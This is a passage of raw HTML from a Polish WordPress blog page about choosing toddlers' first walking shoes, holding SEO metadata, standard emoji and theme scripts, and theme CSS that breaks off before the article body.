

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/
body_size: 100635
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jakie buty dziecięce do nauki chodzenia wybrać? - ByMadameEm.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bymadameem.pl/xmlrpc.php" />
    <meta property="og:image" content="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg" /><meta name="author" content="Redakcja ByMadameEm.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jakie buty dziecięce do nauki chodzenia wybrać? - ByMadameEm.pl" />
<meta property="og:description" content="Pierwsze kroki stawiane przez dziecko to bardzo ważne wydarzenie w każdej rodzinie, porównywalne do wypowiadania pierwszych słów. Jeśli do nauki mówienia nie są potrzebne żadne dodatkowe akcesoria, tak przy nauce chodzenia nie obędzie się bez odpowiednich butów. Jakie najlepiej kupić, aby dziecko sprawnie nauczyło się stawiać pierwsze kroki? Sandałom mówimy nie Odradzamy zakup butów z &hellip;" />
<meta property="og:url" content="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/" />
<meta property="og:site_name" content="ByMadameEm.pl" />
<meta property="article:section" content="Dzieci" />
<meta property="article:published_time" content="2021-06-09T14:23:30+00:00" />
<meta property="og:image" content="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg" />
<meta property="og:image:secure_url" content="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="431" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Pierwsze kroki stawiane przez dziecko to bardzo ważne wydarzenie w każdej rodzinie, porównywalne do wypowiadania pierwszych słów. Jeśli do nauki mówienia nie są potrzebne żadne dodatkowe akcesoria, tak przy nauce chodzenia nie obędzie się bez odpowiednich butów. Jakie najlepiej kupić, aby dziecko sprawnie nauczyło się stawiać pierwsze kroki? Sandałom mówimy nie Odradzamy zakup butów z [&hellip;]" />
<meta name="twitter:title" content="Jakie buty dziecięce do nauki chodzenia wybrać? - ByMadameEm.pl" />
<meta name="twitter:image" content="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bymadameem.pl/#website","url":"https://bymadameem.pl/","name":"ByMadameEm.pl","potentialAction":{"@type":"SearchAction","target":"https://bymadameem.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/#primaryimage","url":"https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg","width":696,"height":431,"caption":"buty dzieci\u0119ce do nauki chodzenia"},{"@type":"WebPage","@id":"https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/#webpage","url":"https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/","inLanguage":"pl-PL","name":"Jakie buty dzieci\u0119ce do nauki chodzenia wybra\u0107? - ByMadameEm.pl","isPartOf":{"@id":"https://bymadameem.pl/#website"},"primaryImageOfPage":{"@id":"https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/#primaryimage"},"datePublished":"2021-06-09T14:23:30+00:00","dateModified":"2021-06-09T14:23:30+00:00","author":{"@id":"https://bymadameem.pl/#/schema/person/88ff7121849735724d71e9b76463a702"}},{"@type":["Person"],"@id":"https://bymadameem.pl/#/schema/person/88ff7121849735724d71e9b76463a702","name":"Redakcja ByMadameEm.pl","image":{"@type":"ImageObject","@id":"https://bymadameem.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&d=mm&r=g","caption":"Redakcja ByMadameEm.pl"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ByMadameEm.pl &raquo; Kanał z wpisami" href="https://bymadameem.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ByMadameEm.pl &raquo; Kanał z komentarzami" href="https://bymadameem.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ByMadameEm.pl &raquo; Jakie buty dziecięce do nauki chodzenia wybrać? Kanał z komentarzami" href="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bymadameem.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bymadameem.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://bymadameem.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://bymadameem.pl/wp-content/themes/Newspaper/includes/demos/animals/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bymadameem.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bymadameem.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bymadameem.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bymadameem.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bymadameem.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://bymadameem.pl/?p=273' />
<link rel="alternate" type="application/json+oembed" href="https://bymadameem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbymadameem.pl%2Fjakie-buty-dzieciece-do-nauki-chodzenia-wybrac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bymadameem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbymadameem.pl%2Fjakie-buty-dzieciece-do-nauki-chodzenia-wybrac%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bymadameem.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/bymadameem.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/bymadameem.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef4748";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ef4748;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef4748 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ef4748 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef4748;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef4748 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ef4748;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef4748 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ef4748;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef4748 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef4748 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ef4748;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef4748 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef4748;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef4748;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 71, 72, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ef4748;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ef4748;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
